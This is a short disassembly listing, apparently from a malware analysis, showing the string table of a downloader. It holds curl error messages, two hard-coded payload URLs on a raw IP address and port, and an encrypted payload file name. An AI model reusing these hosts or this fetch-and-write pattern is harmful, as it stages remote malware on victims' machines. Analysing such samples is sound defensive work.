 ; const char aCurlCurlEasyGe[]
aCurlCurlEasyGe db 'Curl curl_easy_getinfo failed: %s',0Ah,0
; DATA XREF: 00851A52↑o
; _main+222↑o
align 10h
; const char aDS[]
aDS db '[%d]: %s',0Ah,0 ; DATA XREF: 00851A83↑o
; _main+253↑o
align 4
aHttp8438182142 db 'http://84.38.182.142:8000/pkg/beacon',0
; DATA XREF: 00851002↑o
; sub_DF1000+2↑o
align 4
aHttp8438182142_0 db 'http://84.38.182.142:8000/pkg/beaconps',0
; DATA XREF: 00851022↑o
; sub_DF1020+2↑o
align 4
; const char Mode[3]
Mode db 'wb',0 ; DATA XREF: 008517FE↑o
; write_file+E↑o
align 10h
; const char FileName[]
FileName db 'payload.py.enc',0 ; DATA XREF: 0085187F↑o
; 00851DA4↑o ...
align 10h
; const char Format[]
Format db 'curl_easy_operation() failed : %s',0Ah,0
; DATA XREF: 00851A1A↑o
; _main+1EA↑o
align 4
aAll db 'ALL',0 ; DATA XREF: 00851B10↑o